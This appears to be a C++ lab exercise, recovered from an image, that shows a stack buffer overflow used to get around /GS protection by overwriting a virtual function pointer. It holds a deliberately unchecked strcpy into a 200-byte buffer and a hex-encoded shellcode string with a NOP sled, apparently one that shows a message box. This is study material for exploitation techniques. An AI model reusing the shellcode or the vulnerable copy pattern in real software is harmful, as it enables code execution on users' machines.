 over_virtual.cpp
over_virtual
(全局范围)
main()
1 // over_virtual.cpp : 定义控制台应用程序的入口点。
2 //
3
4 #include "stdafx.h"
5 #include "string.h"
6
7 class GSVirtual {
8 public:
9 void gsv(char * src)
10 {
11 char buf[200];
12 strcpy(buf, src);
13 bar(); // virtual function call
14 }
15 virtual void  bar()
16 {}
17 };
18
19 int main()
20 {
21
22 GSVirtual test;
23 test.gsv(
24 "\x04\x2b\x99\x7C"
25 "\xFC\x68\x6A\x0A\x38\x1E\x68\x63\x89\xD1\x4F\x68\x32\x74\x91\x0C"
26 "\x8B\xF4\x8D\x7E\xF4\x33\xDB\xB7\x04\x2B\xE3\x66\xBB\x33\x32\x53"
27 "\x68\x75\x73\x65\x72\x54\x33\xD2\x64\x8B\x5A\x30\x8B\x4B\x0C\x8B"
28 "\x49\x1C\x8B\x09\x8B\x69\x08\xAD\x3D\x6A\x0A\x38\x1E\x75\x05\x95"
29 "\xFF\x57\xF8\x95\x60\x8B\x45\x3C\x8B\x4C\x05\x78\x03\xCD\x8B\x59"
30 "\x20\x03\xDD\x33\xFF\x47\x8B\x34\xBB\x03\xF5\x99\x0F\xBE\x06\x3A"
31 "\xC4\x74\x08\xC1\xCA\x07\x03\xD0\x46\xEB\xF1\x3B\x54\x24\x1C\x75"
32 "\xE4\x8B\x59\x24\x03\xDD\x66\x8B\x3C\x7B\x8B\x59\x1C\x03\xDD\x03"
33 "\x2C\xBB\x95\x5F\xAB\x57\x61\x3D\x6A\x0A\x38\x1E\x75\xA9\x33\xDB"
34 "\x53\x68\x77\x65\x73\x74\x68\x66\x61\x69\x6C\x8B\xC4\x53\x50\x50"
35 "\x53\xFF\x57\xFC\x53\xFF\x57\xF8\x90\x90\x90\x90\x90\x90\x90\x90"
36 "\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
37 "\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
38 "\x90\x90\x90\x90\x90\x90\x90\x90"
39 );
40 return 0;
41 }